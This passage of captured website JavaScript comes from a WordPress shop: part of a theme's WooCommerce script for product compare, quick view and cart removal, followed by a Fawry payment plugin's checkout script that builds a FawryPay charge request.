							$( '[data-id="' + id.replace( ',', '' ) + '"] .xtra-add-to-compare' ).removeClass( 'czico-shuffle' ).addClass( 'fa-check' ).attr( 'data-title', xtra_strings.added_compare );

							wishComPopup.find( 'h3' ).html( en.closest( '.product' ).find( '.woocommerce-loop-product__title' ).html() );
							wishComPopup.find( 'a' ).attr( 'href', xtra_strings.compare_url ).find( 'strong' ).html( xtra_strings.view_compare );
							wishComPopup.fadeIn( 'fast' ).delay( 1000 ).addClass( 'cz_show_popup' );

						}

						en.removeClass( 'xtra-icon-loading' );

						setTimeout( function() {

							en.attr( 'data-title', tt );

						}, 250 );

						var compareDiv = null;

						// Compare page.
						if ( en.closest( '.xtra-compare' ).length ) {

							en.closest( 'li' ).fadeOut(function() {

								$( this ).remove();

								if ( ! compareDiv.find( 'li' ).length ) {
									compareDiv.removeClass( 'xtra-icon-loading' ).html( noCompare );
								}

							});

						}

						var count = localStorage.getItem( 'xtraCompare' ).replace( /\d+/g,'' ).length;

						// Count
						if ( count ) {

							$( '.cz_compare_count' ).show().html( count || '' );

						} else {

							$( '.cz_compare_count' ).hide();
							compareDiv.removeClass( 'xtra-icon-loading' ).html( noCompare );

						}

					}, 1000 );

				}

				e.preventDefault();
			});

			var compare = localStorage.getItem( 'xtraCompare' ),
				compareDiv = $( '.xtra-compare' ),
				noCompare = '<h2 class="xtra-compare-empty tac">' + compareDiv.data( 'empty' ) + '</h2><a href="' + xtra_strings.shop_url + '" class="cz_btn" style="margin:40px auto;display:table;"><span><strong>' + xtra_strings.back_to_shop + '</strong></span></a>';

			// Compare shortcode
			compareDiv.length && compareDiv.each( function() {

				var en = $( this ),
					nonce = en.data( 'nonce' );

				if ( compare ) {

					// Check ID's.
					$.post( body.data( 'ajax' ), 'action=xtra_compare_content&check=1&ids=' + compare + '&nonce=' + nonce, function( msg ) {

						localStorage.setItem( 'xtraCompare', msg );

						compare = msg;

						// Get compare products.
						$.post( body.data( 'ajax' ), 'action=xtra_compare_content&ids=' + compare + '&nonce=' + nonce, function( msg ) {

							en.removeClass( 'xtra-icon-loading' ).html( msg );

							$( '.cz-compare-tr-general td' ).prepend( '<i class="xtra-remove-from-compare fas fa-times"></i>' );

							var count = localStorage.getItem( 'xtraCompare' ).replace( /\d+/g,'' ).length;

							// Count
							if ( count ) {
								$( '.cz_compare_count' ).show().html( count || '' );
							} else {
								$( '.cz_compare_count' ).hide();
								en.removeClass( 'xtra-icon-loading' ).html( noCompare );
							}

							if ( ! en.find( 'li' ).length ) {
								en.removeClass( 'xtra-icon-loading' ).html( noCompare );
							}

						});

					});

				} else {

					en.removeClass( 'xtra-icon-loading' ).html( noCompare );

				}

			});

			// Set compare products
			if ( compare ) {
				compare = compare.split( ',' );

				$.each( compare, function( index, id ) {
					var product = id ? $( '[data-id="' + id + '"] .xtra-add-to-compare' ) : 0;

					if ( product.length ) {
						product.removeClass( 'czico-shuffle' ).addClass( 'fa-check' ).attr( 'data-title', xtra_strings.added_compare );
					}
				});

				var count = localStorage.getItem( 'xtraCompare' ).replace( /\d+/g,'' ).length;

				// Count
				if ( count ) {
					$( '.cz_compare_count' ).show().html( count );
				} else {
					$( '.cz_compare_count' ).hide();
					compareDiv.removeClass( 'xtra-icon-loading' ).html( noCompare );
				}
			}

		}

		// Product quick view.
		if ( $( '.xtra-product-quick-view' ).length ) {

			body.on( 'click', '.xtra-product-quick-view', function( e ) {

				e.preventDefault();

				var x = $( this ),
					id = x.parent().data( 'id' ),
					nonce = x.data( 'nonce' ),
					popup = $( '#xtra_quick_view' ),
					content = popup.find( '.cz_popup_in > div' ),
					tt = x.attr( 'data-title' );

				popup.appendTo( 'body' );

				x.addClass( 'xtra-icon-loading' ).removeAttr( 'data-title' );

				content.html( '' );
				content.addClass( 'xtra-qv-loading' );

				popup.fadeIn( 'fast' ).delay( 1000 ).addClass( 'cz_show_popup' );

				$( 'html, body' ).addClass( 'no-scroll' );

				$.post( body.data( 'ajax' ), 'action=xtra_quick_view&id=' + id + '&nonce=' + nonce, function( msg ) {

					x.removeClass( 'xtra-icon-loading' ).attr( 'data-title', tt );
					content.removeClass().html( msg );

					// Set wishlist in quickview.
					if ( localStorage.getItem( 'xtraWishlist' ) && localStorage.getItem( 'xtraWishlist' ).indexOf( id ) >= 0 ) {

						$( '[data-id="' + id + '"] .xtra-add-to-wishlist' ).removeClass( 'fa-heart-o' ).addClass( 'fa-heart' ).attr( 'data-title', xtra_strings.added_wishlist );

					}

					// Set compare in quickview.
					if ( localStorage.getItem( 'xtraCompare' ) && localStorage.getItem( 'xtraCompare' ).indexOf( id ) >= 0 ) {

						$( '[data-id="' + id + '"] .xtra-add-to-compare' ).removeClass( 'czico-shuffle' ).addClass( 'fa-check' ).attr( 'data-title', xtra_strings.added_compare );

					}

					// Fix flex slider.
					setTimeout( function() {

						content.find( '.woocommerce-product-gallery' ).each( function() {
							$( this ).wc_product_gallery();
						} );

					}, 500 );

					// Add to cart redirect to single product on quick view popup. 
					var $button = content.find( '[name="add-to-cart"]' );
					$button.closest( 'form' ).attr( 'action', xtra_strings.shop_url + '?p=' + $button.attr( 'value' ) );

					Codevz_Plus.woocommerce( 1 );

				});

				return false;

			});

		}

		// Remove item from cart ajax.
		if ( $( '.cart_list .remove' ).length ) {
			
			body.on( 'click', '.cart_list .remove', function( e ) {

				var x = $( this );

				x.css( 'background', 'none' ).addClass( 'xtra-icon-loading' ).removeAttr( 'data-title' );

				$.post( body.data( 'ajax' ), 'action=xtra_remove_item_from_cart&id=' + x.data( 'product_id' ), function( msg ) {

					if ( $( '.cz_cart' ).find( '.woocommerce-Price-amount' ).text() == $( msg['fragments']['.cz_cart'] ).find( '.woocommerce-Price-amount' ).text() ) {

						window.location = x.attr( 'href' );

					} else {

						$( '.cz_cart' ).html( msg['fragments']['.cz_cart'] );

					}

				});

				e.preventDefault();

			});

		}

		// Append onsale badge to parent.
		$( '.products .onsale' ).codevz( 'onsale', function( x ) {

			x.appendTo( x.closest( 'a' ) );

		});

		// Fix City and state for RTL websites.
		if ( body.hasClass( 'woocommerce-checkout' ) && body.hasClass( 'rtl' ) ) {

			setTimeout( function() {

				$( '#billing_state_field' ).insertBefore( '#billing_city_field' );

			}, 500 );

		}

		// Tabs scroll to.
		if ( body.hasClass( 'single-product' ) ) {

			setTimeout( function() {

				body.on( 'click', '.wc-tabs a', function() {

					var $page = $( 'html, body' ),
						sticky = $( '.header_is_sticky' ).not( '.smart_sticky,.header_4' );

					$page.animate({

						scrollTop: $( '.woocommerce-tabs' ).offset().top - 50 - ( sticky.outerHeight() || 0 )

					}, 1000, 'easeInOutCodevz', function() {

						$page.stop();

					});

				});

			}, 3000 );

			// Product tabs in mobile.
			var $tabs = $( '.wc-tabs' );

			if ( $tabs.find( 'li' ).length >= 3 ) {

				$tabs.addClass( 'hide_on_mobile' ).before( '<select class="xtra-woo-tabs" />' );

				$tabs.find( 'li' ).each( function() {

					var $this = $( this );
					$( '.xtra-woo-tabs' ).append( '<option value="' + $this.attr( 'id' ) + '">' + $this.text() + '</option>' );

				});

				$( '.xtra-woo-tabs' ).on( 'change', function() {
					$tabs.find( '#' + this.value + ' > a' ).trigger( 'click' );
				});

			}

			// Disable product page lightbox
			$( '.woo-disable-lightbox .woocommerce-product-gallery__wrapper > div:first-child a' ).removeAttr( 'href' ).css( 'cursor', 'default' );

			// Move single onSale badge to sticky.
			$( '.xtra-single-product' ).prev( '.onsale' ).prependTo( $( '.xtra-single-product > div:first-child' ) );

			// Woo sticky column.
			$( '.woocommerce-product-gallery' ).addClass( 'cz_sticky_col' );

		} // Single product page.

	};

	Codevz_Plus.woocommerce();

}( jQuery );

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/plugins/fawry_woo/scripts/faw_checkout.js?ver=6.8.3
body_size: 122
content:
function getLastPart(url) {
    var parts = url.split("/");
    return (url.lastIndexOf('/') !== url.length - 1
            ? parts[parts.length - 1]
            : parts[parts.length - 2]);
}

    function checkout() {
        let lang = 'en';
        const configuration = {
            locale : locale,  //default en
            //divSelector : 'fawry-payments',  // required and you may change the div id as required
            mode: DISPLAY_MODE.SEPARATED,  //required, allowed values [POPUP, INSIDE_PAGE, SIDE_PAGE, SEPARATED]
            // onSuccess : successCallBack,  // optional and not supported in SEPARATED display
            // onFailure : failureCallBack,  // optional and not supported in SEPARATED display
        };
        FawryPay.checkout(buildChargeRequest(), configuration);
    }

    // function successCallBack(data) {
    //     console.log('handle successful callback as desired, data', data);
    //     document.location.href = callBack;
    // }
    // function failureCallBack(data) {
    //     console.log('handle failure callback as desired, data', data);
    //     document.location.href = callBack;
    // }
    function buildChargeRequest() {
        
        const chargeRequest = {
            merchantCode: merchant, // the merchant account number in Fawry
            merchantRefNum: merchantRefNum, // order refrence number from merchant side
            customerProfileId: customerProfileId,
            customerMobile: customer.customerMobile,
            customerEmail: customer.customerEmail,
            customerName: customer.customerName,
            chargeItems: productsJSON.orderItems,
            paymentExpiry: paymentExpiry,
            returnUrl: callBack,
            signature: signature,
        };
        console.log(chargeRequest);
        return chargeRequest;
    }

(function ($) {
    'use strict';
    $(function () {
        //$("#faw_checkout").data()

        var mode = null
        var orderDesc = null;

        // console.log(productsJSON.orderItems)
        // console.log(merchant)
        //$("#faw_checkout").trigger('click');


        //checkout();

    }); //end $(function() {
})(jQuery);
